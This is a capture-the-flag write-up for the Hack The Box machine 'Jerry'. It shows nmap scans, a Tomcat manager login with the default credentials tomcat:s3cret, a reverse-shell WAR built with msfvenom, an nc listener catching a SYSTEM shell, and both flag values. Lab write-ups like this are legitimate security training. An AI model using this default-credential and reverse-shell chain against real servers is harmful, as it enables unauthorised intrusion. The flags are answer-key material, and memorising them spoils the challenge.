HTB: Jerry

Jerry is probably the easiest box in HTB, it’s only challenge is to exploit an Apache Tomcat instance.
We will do this by uploading a malicious WAR file that once opened will get us a reverse shell and access to both flags, so this time there’s no privesc.
Recon⌗
Nmap⌗
The nmap scan looking for opened ports finds only one:
❯ nmap -p- -sS --min-rate 5000 --open -v -n -Pn 10.129.102.35 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked up and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-08 13:15 -05
Initiating SYN Stealth Scan at 13:15
Scanning 10.129.102.35 [65535 ports]
Discovered open port 8080/tcp on 10.129.102.35
Completed SYN Stealth Scan at 13:16, 26.53s elapsed (65535 total ports)
Nmap scan report for 10.129.102.35
Host is up (0.15s latency).
Not shown: 65534 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE
8080/tcp open http-proxy
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 26.68 seconds
Raw packets sent: 131087 (5.768MB) | Rcvd: 19 (836B)
This is usually a webserver and also the default port for Apache Tomcat:
❯ nmap -sCV -p8080 10.129.102.35 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-08 13:16 -05
Nmap scan report for 10.129.102.35
Host is up (0.15s latency).
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/7.0.88
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache-Coyote/1.1
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.13 seconds
Indeed we seem to be dealing with a Tomcat, let’s check it:

This is the default panel so there isn’t anything interesting going on here.
In a Tomcat there’s usually the route /manager were we can login:

Even though we have no credentials we can try with default ones:

The correct one end up to be tomcat:s3cret and we get access:

Foothold
Exploiting Tomcat⌗
In Tomcat there’s a famous vulnerability were you are able to upload a malicious WAR file that will get you a reverse shell.

We can build it with msfvenom.
With Wappalyzer we see that the website works with java so we are going to use a java payload:

❯ msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.161 LPORT=334 -f war -o shell.war
Payload size: 1095 bytes
Final size of war file: 1095 bytes
Saved as: shell.war
Now we set the netcat and upload the file:

❯ nc -lvnp 334
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::334
Ncat: Listening on 0.0.0.0:334
Ncat: Connection from 10.129.102.35.
Ncat: Connection from 10.129.102.35:49192.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>
Perfect, and we are also already system:
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
As a privileged user we can get both flags:
Directory of C:\Users\Administrator\Desktop\flags
06/19/2018 07:09 AM <DIR> .
06/19/2018 07:09 AM <DIR> ..
06/19/2018 07:11 AM 88 2 for the price of 1.txt
1 File(s) 88 bytes
2 Dir(s) 2,365,947,904 bytes free
C:\Users\Administrator\Desktop\flags>type "2 for the price of 1.txt"
type "2 for the price of 1.txt"
user.txt
7004dbcef0f854e0fb401875f26ebd00
root.txt
04a8b36e1545a455393d067e772fe90e
See you next time!